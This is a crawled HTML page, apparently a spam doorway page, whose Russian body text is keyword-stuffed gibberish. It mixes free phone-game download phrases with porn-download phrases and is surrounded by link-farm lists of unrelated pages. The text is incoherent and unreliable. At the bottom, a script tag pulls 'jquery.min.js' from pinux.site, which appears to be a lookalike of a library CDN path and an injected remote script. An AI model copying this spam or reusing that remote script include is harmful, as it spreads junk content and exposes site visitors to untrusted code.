

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-skachat-onlayn-besplatno-igry-na-telefon.html
body_size: 2387
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать онлайн бесплатно игры на телефон - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать онлайн бесплатно игры на телефон</h2>
                            </header>
                            <p>Сайт игр для всех! Здесь можно скачать игры бесплатно на компьютер, телефон и планшет или. Скачать порно Видео на ruwap.su скачать бесплатно! Порно фото Порно гифки (гиф) Бесплатно. Большой каталог java игр для телефона. Скачать игры на телефон абсолютно бесплатно. 
Игровой портал AzartGames.net предоставляет возможность Вам и Вашим друзьям играть онлайн. 3gp , mp4 порно порно 3gp скачать, скачать порно видео, порно 3gp, порно бесплатно скачать, xxx фото. Игры на компьютер от Алавар. Новинки и старые игры, выбери свою – скачивай, играй онлайн. Скачать бесплатные программы на телефон Андроид бесплатно без регистрации. Программы для. Скачать порно на телефон в 3gp и mp4 бесплатно на свой андроид с возможностю смотреть его онлайн. Скачать порно видео в отличном качестве по категориям на любой вкус. На нашем сайте. 
Скачать интересные игры на андроид бесплатно полные версии без интернета в формате апк. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-kak-posmotret-skolko-rabotaet-processorov.html">Как посмотреть сколько работает процессоров</a></li>
                                <li><a href="sg982-chasodei-spisok-knig-po-poryadku.html">Часодеи список книг по порядку</a></li>
                                <li><a href="sg982-skachat-besplatno-pesnyu-sandra.html">Скачать бесплатно песню сандра</a></li>
                                <li><a href="sg982-manga-vesna-v-asuko.html">Манга весна в асуко</a></li>
                                <li><a href="sg982-patrik-strannaya-missis-sevidzh.html">Патрик странная миссис сэвидж</a></li>
                                <li><a href="sg982-pesnya-denek-chudesnyy-stoit-za-okoshkom-tekst.html">Песня денек чудесный стоит за окошком текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-film-freken-yuliya-skachat.html">Фильм фрекен юлия скачать</a></li>
                                            <li><a href="sg982-otslezhivanie-pochtovyh-otpravleniy-treker.html">Отслеживание почтовых отправлений трекер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-shablon-doski-obyavleniy-dlya-wordpress.html">Скачать шаблон доски объявлений для wordpress</a></li>
                                            <li><a href="sg982-300e03.html">300e03</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-hvatay-ilovayskogo-audiokniga-torrent.html">Хватай иловайского аудиокнига торрент</a></li>
                                            <li><a href="sg982-skachat-knigu-vedminy-bayki.html">Скачать книгу ведьмины байки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-sozdanie-rolikov.html">Создание роликов</a></li>
                                            <li><a href="sg982-otkrytaya-doroga-film-skachat-torrent.html">Открытая дорога фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
